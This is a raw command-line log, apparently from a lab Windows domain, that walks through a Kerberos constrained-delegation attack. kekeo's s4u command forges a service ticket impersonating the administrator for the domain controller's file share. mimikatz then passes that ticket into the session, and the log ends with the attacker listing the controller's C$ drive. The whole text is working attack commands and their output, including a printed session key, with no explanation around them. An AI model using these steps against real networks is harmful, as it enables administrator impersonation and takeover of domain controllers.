 kekeo(commandline) # Tgs::s4u /tgt:TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi /user:administrator@town.domain /service:cifs/DC.town.domain
Ticket  : TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi
  [krb-cred]     S: krbtgt/town.domain @ TOWN.DOMAIN
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: delegateuser @ TOWN.DOMAIN
  [enc-krb-cred] S: krbtgt/town.domain @ TOWN.DOMAIN
  [enc-krb-cred] T: [2024/10/7 19:29:04 ; 2024/10/8 5:29:04] {R:2024/10/14 19:29:04}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): cf817f3a408fa73ac7a040ca6a5da70bfb79f0ed8361db78670aee203c9dd981
  [s4u2self]  administrator@town.domain
[kdc] name: DC.town.domain (auto)
[kdc] addr: 192.168.1.10 (auto)
  > Ticket in file 'TGS_administrator@town.domain@TOWN.DOMAIN_delegateuser@TOWN.DOMAIN.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.town.domain
  > Ticket in file 'TGS_administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>cd mimikatz
C:\Users\win10test\Desktop\mimikatz>mimikatz.exe "kerberos::ptt TGS_administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi
* File: 'TGS_administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\win10test\Desktop\mimikatz>dir \\DC.town.domain\C$
 驱动器 \\DC.town.domain\C$ 中的卷没有标签。
 卷的序列号是 F2FC-B4F3
 \\DC.town.domain\C$ 的目录
2024/08/08  20:10    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2023/11/14  19:37    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/08/08  20:11    <DIR>          Users
2024/10/07  19:25    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 53,831,680,000 可用字节
C:\Users\win10test\Desktop\mimikatz>